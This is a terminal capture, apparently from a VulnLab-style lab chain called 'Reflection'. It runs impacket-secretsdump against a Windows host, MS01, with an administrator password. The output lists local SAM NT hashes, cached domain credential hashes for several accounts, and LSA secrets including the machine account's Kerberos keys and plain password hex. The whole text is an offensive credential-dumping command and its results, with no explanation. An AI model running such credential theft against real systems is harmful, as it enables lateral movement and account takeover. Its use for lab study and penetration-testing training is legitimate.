 ┌──(root㉿BHASHMA)-[~/CHAINS__/REFLECTION__]
└─# impacket-secretsdump MS01/administrator:'H447.++h6g5}xi'@10.10.205.246
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf0093534e5f21601f5f509571855eeee
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3819a8ecec5fd33f6ecb83253b2
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:bb5d8648678f590b8b3051
labadm:1000:aad3b435b51404eeaad3b435b51404ee:2a50f9a04b270a24fcd474092ebd9c8e:
[*] Dumping cached domain logon information (domain/username:hash)
REFLECTION.VL/svc_web_staging:$DCC2$10240#svc_web_staging#6123c7b97697564e016b
REFLECTION.VL/Administrator:$DCC2$10240#Administrator#10c8403d0d68c47754170bf8
REFLECTION.VL/Georgia.Price:$DCC2$10240#Georgia.Price#f20a83b9452ce1c17cf4a57c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
REFLECTION\MS01$:aes256-cts-hmac-sha1-96:dd7df26c646dc3eab4947b81af5700127a622
REFLECTION\MS01$:aes128-cts-hmac-sha1-96:c400497cd92b4b41c6a00b44f287830b
REFLECTION\MS01$:des-cbc-md5:7943755b4f326449
REFLECTION\MS01$:plain_password_hex:37e2dea970915b066f2d2b35806a0f22d10e6335a1